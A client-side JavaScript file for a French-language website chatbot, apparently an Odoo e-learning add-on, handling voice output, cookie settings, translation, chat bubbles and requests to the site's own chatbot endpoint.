function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toGMTString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

if (parseInt(getCookie("voixActive")) != 100) {
  voix_active = false;
}

var str = document.location.href;
// console.log(str)
var index = str.indexOf("/quiz/attempt/");

function lirequestion() {
  if (index !== -1) {
    // console.log(str)
    window.speechSynthesis.cancel();
    var question_reps = document.getElementsByClassName("form-group");
    // console.log(question_reps)
    var question_rep = question_reps[0].textContent;
    // console.log(question_rep)
    textToSpeech(question_rep);
    // console.log("zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz")
  }
}

if (loginfind == "") {
  reponsebot(
    "Veuillez vous connecter avant d'avoir accès à la totalité des commandes"
  );
  // reponsebot("Vous pouvez vous connecter en renseignant ' eleve@groupecerco.com ' et comme mot de passe ' 12345 '")
} else if (loginfind != "" && index === -1) {
  categorie = true;
  reponsebotnovoice("Je vous écoute");
}

function chanchelabel() {
  if (voix_active == true) {
    // voixbuttom.innerHTML = 'Voix off';
    img_tag.src = "/chat_bot/static/src/img/mute.png";
    img_tag.alt = "Désactiver la voix";
    img_tag.style = "width: 20px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-danger");
  } else if (voix_active == false) {
    // voixbuttom.innerHTML = 'Voix on';
    img_tag.src = "/chat_bot/static/src/img/on.png";
    img_tag.alt = "Activer la voix";
    img_tag.style = "width: 25px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-success");
  }
}

function voixmuette() {
  var voixtext = parseInt(getCookie("voixActive"));
  if (voixtext != 100) {
    voix_active = true;
    setCookie("voixActive", 2, -200);
    setCookie("voixActive", 100, 2);
  } else {
    voix_active = false;
    setCookie("voixActive", 2, -200);
    setCookie("voixActive", 2, 2);
    // window.speechSynthesis.cancel()
  }
  voixtext = parseInt(getCookie("voixActive"));
  chanchelabel();
}

function showChat() {
  $(".chat-bot-icon").children("img").toggleClass("hide");
  $(".chat-bot-icon").children("svg").toggleClass("animate");
  // document.getElementsByClassName('chat-screen')[0].style.animation = 'fading 2s infinite';
  $(".chat-screen").toggleClass("show-chat");

  $(".chat-body-rasa").removeClass("hide");
  $(".chat-input").removeClass("hide");
  $(".chat-header-option").removeClass("hide");
}

function uuidv4() {
  return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, (c) =>
    (
      c ^
      (crypto.getRandomValues(new Uint8Array(1))[0] & (15 >> (c / 4)))
    ).toString(16)
  );
}

// $(".chat-bot-icon").click(function (_e) {
//   $(this).children('img').toggleClass('hide');
//   $(this).children('svg').toggleClass('animate');
//   $('.chat-screen').toggleClass('show-chat');

//   $('.chat-body-rasa').removeClass('hide');
//   $('.chat-input').removeClass('hide');
//   $('.chat-header-option').removeClass('hide');
// });

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

// function colormic() {
//   textToSpeech()
//   // console.log(vocal)
//   var attr = $('.input-action-icon > a > svg').attr("fill");

//   if (typeof attr !== typeof undefined && attr !== false) {
//     $('.input-action-icon > a > svg').removeAttr("fill");
//     vocal = false;

//   } else {
//     $('.input-action-icon > a > svg').attr("fill", "white");
//     vocal = true;
//     // console.log(vocal)
//   }

// }

// $('.input-action-icon > a').click(function () {
//   colormic();
// });

function ajaxsend(requete) {
  $.ajax({
    type: "POST",
    url: "https://phweb1.groupecerco.com/chatbot/ask", //lien odoo
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(requete),
    success: function (response) {
      if (response != undefined) {
        data1 = response;
        // console.log(data1);
      } else {
        data1 = "Je n'ai pas compris votre préoccupation";
      }
      for (i = 0; i <= data1.result.resultat.length - 1; i++) {
        if (categorie == true || mes_cours == true || all_cours == true) {
          reponsebotnovoice(data1.result.resultat[i].code_html);
        } else {
          reponsebot(data1.result.resultat[i].code_html);
        }
      }
      mes_cours = false;
      all_cours = false;
      categorie = false;
      cherche_cours = false;
      post_blog = false;
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      // console.log(errorlo);
    },
  });
}

// $('.chat-input>input').on('keypress', function (e) {
//   if (e.which == 13) {
//     message = $('.chat-input>input').val();
//     if (message != "") {
//       var sendtmpl = '<div class="chat-bubble me">' + message + '</div>';
//       $('.chat-body-rasa').append(sendtmpl);
//       $('.chat-input>input').val("");
//       if (message.includes("dioula") || message.includes("d")) {
//         reponsebot('Vous pouvez parler dioula');
//         lang = "dyu";
//       } else {
//         var reponse = ajax_send_rasa_reco(message);
//       };
//       scrold();
//     }
//   }
// });

async function wordTranslate(sourceLang, targetLang, sourceText) {
  localStorage.setItem("reading_response", "");

  sourceText = sourceText
    .replaceAll("\n", "")
    .trim()
    .split(/\s+/)
    .join(" ")
    .replace(timeRegex, "")
    .replace(numberRegex, "")
    .replace(specialCaractersRegex, "")
    .replace(newNumberRegex, "");

  var response = "";

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);

  try {
    const data = await $.getJSON(url); // Wait for the AJAX call to complete and get the response

    if (data && Array.isArray(data[0])) {
      for (let i = 0; i < data[0].length; i++) {
        const translation = data[0][i];
        localStorage.setItem(
          "reading_response",
          localStorage.getItem("reading_response") + translation[0]
        );
      }
    } else {
      console.error("Invalid or null data received.");
    }

    // Access and use the response here, after the data is available
    response = localStorage.getItem("reading_response");
    console.log("Response:", response);
  } catch (error) {
    console.error("Error fetching translation:", error);
  }
}
function formatVariable(str) {
  // Convertir en minuscules et enlever les accents
  const formattedStr = str
    .toLowerCase()
    .normalize("NFD")
    .replace(/[\u0300-\u036f]/g, "");

  // Remplacer les espaces par des underscores
  const finalStr = formattedStr.replace(/\s+/g, "_");

  return finalStr;
}
// Action après le délai de x secondes.");
function executeAfterDelay(value) {
  // console.log("Action après le délai de x secondes.");

  $.ajax({
    url: "/translate/to/local",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      audio = data.result;
      //console.log(audio);
      ttsAudio = new Audio(audio);
      try {
        ttsAudio.pause();
      } catch (error) {
        // console.log('Pas d\'audio en cours')
      }
      ttsAudio.play();
    },
    error: function (error) {
      alert(error);
    },
  });
}

function analyserTexte(texte) {
  // Convertir le texte en minuscules et enlever les accents
  const formattedText = texte
    .toLowerCase()
    .normalize("NFD")
    .replace(/[\u0300-\u036f]/g, "");
  console.log(formattedText);
  var value = {
    params: {
      text: formattedText,
      lang: localStorage.getItem("foreign_lang"),
    },
  };

  if (formattedText.includes("salut")) {
    const regex = /salut, (.+?)!/i; // Expression régulière pour extraire le nom
    const match = formattedText.match(regex);

    let nom = null;
    if (match && match.length > 1) {
      nom = match[1];
    }

    //console.log("Nom extrait :", nom);
    getNewMoiseVoice(nom);
    const delaiEnMillisecondes = 4000; // 1 secondes
    setTimeout(() => {
      executeAfterDelay(value);
    }, delaiEnMillisecondes);

    console.log('audio "0009"');
  } else if (formattedText.includes("solde de votre compte est de")) {
    const responseTest = formattedText;
    console.log("voici le texte", responseTest);

    // Utilisation d'une expression régulière pour extraire ce qui suit "est de "
    const regex = /compte est de (.+) cfa/;
    const match = responseTest.match(regex);
    console.log(match);

    let montant = null;
    if (match && match.length > 1) {
      montant = match[1].trim(); // Enlever les espaces éventuels autour du montant
    }

    console.log("Montant extrait :", montant);

    //const delaiEnMillisecondes = 2000; // 2 secondes
    executeAfterDelay(value);

    // var value2 = {
    //   jsonrpc: "2.0",
    //   params: {
    //     message: montant,
    //   },
    // };
    // $.ajax({
    //   url: "/Obtainnumberletter",
    //   data: JSON.stringify(value2),
    //   type: "POST",
    //   contentType: "application/json",
    //   dataType: "json",

    //   success: function (data) {
    //     console.log("wokay", data);

    //     setTimeout(() => {
    //       numberToLetter = data.result;
    //       console.log("Voici le montant",montant);
    //       montantRead = numberToLetter + "franc";
    //       getNewMoiseVoice(montantRead);
    //     }, 5000);
    //   },
    //   error: function (error) {
    //     alert(error);
    //   },
    // });

    // setTimeout(() => {
    //   //console.log("Voici le montant",montant);
    //   montantRead = montant + "CFA";
    //   getNewMoiseVoice(montantRead);
    // }, 4000);

    //console.log('audio "0011"');
  } else if (formattedText.includes("ce que je sais faire")) {
    executeAfterDelay(value);
    console.log('audio "0010"');
  } else {
    executeAfterDelay(value);
  }
}
async function textToSpeechVoxygen(sentence, lang, voice = "Mike_fr") {
  if (localStorage.getItem("mute") == "off") {
    if (lang == "Français" || lang == "Anglais" || lang == "Arabe") {
      var data_to_read = sentence;
      if (sentence.sentence) {
        data_to_read = sentence.sentence;
      }
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: data_to_read,
              used_language: lang,
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
      localStorage.setItem("last_voice_message", data_to_read);
      getNewMoiseVoice(data_to_read);
    } else {
      var local_data_to_read = sentence;
      if (sentence.sentence) {
        local_data_to_read = sentence.sentence;
      }
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: local_data_to_read,
              used_language: lang,
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
      localStorage.setItem("last_voice_message", local_data_to_read);
      var value = {
        params: {
          text: sentence,
          lang: localStorage.getItem("foreign_lang"),
        },
      };

      console.log(lang);
      // const formattedVariable = formatVariable(lang);
      // console.log(formattedVariable);
      texte_read_to_local = local_data_to_read;

      analyserTexte(texte_read_to_local);
      //console.log(texte_read_to_local);

      // $.ajax({
      //   url: "/translate/to/local",
      //   data: JSON.stringify(value),
      //   type: "POST",
      //   contentType: "application/json",
      //   dataType: "json",

      //   success: function (data) {
      //     audio = data.result;
      //     ttsAudio = new Audio(audio);
      //     try {
      //       ttsAudio.pause();
      //     } catch (error) {
      //       // console.log('Pas d\'audio en cours')
      //     }
      //     ttsAudio.play();
      //   },
      //   error: function (error) {
      //     alert(error);
      //   },
      // });
    }
    try {
      if (sentence["sentence"].includes("connecter")) {
        setTimeout(function () {
          window.location.replace(
            `/web/login?redirect=http%3A%2F%2Fopenmoise.ci%3A8069%2Fmy%2Fhome`
          );
        }, 3000);
      }
    } catch (error) {}
  }
}

async function reponsebotnovoice(message) {
  var textToShow;
  if (message != undefined) {
    if (message.sentence) {
      if (localStorage.getItem("foreign_lang") == "Anglais") {
        textToShow = await translate("auto", "en", message.sentence);
      } else if (localStorage.getItem("foreign_lang") == "Arabe") {
        textToShow = await translate("auto", "ar", message.sentence);
      } else if (localStorage.getItem("foreign_lang") == "Portugais") {
        textToShow = await translate("auto", "pt", message.sentence);
      }
      $(".chat-body-rasa").append(
        '<span class="dropright">' +
          '<div class="chat-bubble you text-to-copy" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >' +
          textToShow +
          "</div>" +
          '<div class="dropdown-menu">' +
          '<a class="dropdown-item copy-button" href="#" >' +
          "Copier" +
          "</a>" +
          '<a class="dropdown-item share-button" href="#">' +
          "Partager" +
          "</a>" +
          "</div>" +
          "</span>"
      );
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: textToShow,
              used_language: localStorage.getItem("foreign_lang"),
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
    } else {
      if (localStorage.getItem("foreign_lang") == "Anglais") {
        textToShow = await translate("auto", "en", message);
      } else if (localStorage.getItem("foreign_lang") == "Arabe") {
        textToShow = await translate("auto", "ar", message);
      } else if (localStorage.getItem("foreign_lang") == "Portugais") {
        textToShow = await translate("auto", "pt", message);
      }
      $(".chat-body-rasa").append(
        '<span class="dropright">' +
          '<div class="chat-bubble you text-to-copy " data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >' +
          message +
          "</div>" +
          '<div class="dropdown-menu">' +
          '<a class="dropdown-item copy-button " href="#" >' +
          "Copier" +
          "</a>" +
          '<a class="dropdown-item share-button" href="#">' +
          "Partager" +
          "</a>" +
          "</div>" +
          "</span>"
      );
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: message.sentence,
              used_language: localStorage.getItem("lang"),
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
    }
    scrold();
  }
  //fonction  to copy chat reponse
  //console.log($('.copy-button '))
  $(".copy-button ").on("click", function (e) {
    $(".dropdown-menu").hide();
    let copied_text = $(this).parent().parent().find(".text-to-copy").text();
    //console.log('copied_text...', copied_text)
    navigator.clipboard.writeText(copied_text).then(function () {
      //console.log("Copied to clipboard: " + copied_text);
    });
  });
  //fonction to share chat reponse
  $(".share-button").on("click", function (e) {
    $(".dropdown-menu").hide();
    if (navigator.share) {
      let copied_share = $(this).parent().parent().find(".text-to-copy").text();
      navigator.share({
        title: "From:https://openmoise.ci/",
        text: copied_share,
      });
      /*.then(function() {
			  console.log("Partage effectué avec succès");
			});*/
    } else {
      //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
      window.alert(
        "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
      );
    }
  });
}

// list of languages is probably not loaded, wait for it
if (window.speechSynthesis.getVoices().length == 0) {
  window.speechSynthesis.addEventListener("voiceschanged", function () {
    textToSpeech();
  });
} else {
  // languages list available, no need to wait
  textToSpeech();
}

function textToSpeech(message = "") {
  // get all voices that browser offers
  // console.log("sangoku")

  // console.log("essaye")
  var available_voices = window.speechSynthesis.getVoices();

  // this will hold an english voice
  var english_voice = "";

  // find voice by language locale "en-US"
  // if not then select the first voice
  for (var i = 0; i < available_voices.length; i++) {
    if (available_voices[i].lang === "fr-FR") {
      english_voice = available_voices[i];
      break;
    }
  }
  if (english_voice === "") {
    english_voice = available_voices[2];
  }

  // new SpeechSynthesisUtterance object
  var utter = new SpeechSynthesisUtterance();
  utter.rate = 1;
  utter.pitch = 0.5;
  utter.text = message;
  utter.voice = english_voice;

  var btn = document.createElement("buttom"); // Créer un élément <button>
  document.body.appendChild(btn); // Ajoute la balise <button> à la balise <body>
  btn.addEventListener("click", function () {
    // console.log("walaaaaaaaaaaaaaaaaaaaaaaaaaaaaaah")
    window.speechSynthesis.speak(utter);
  });
  btn.click(function () {
    window.speechSynthesis.speak(utter);
  });
}
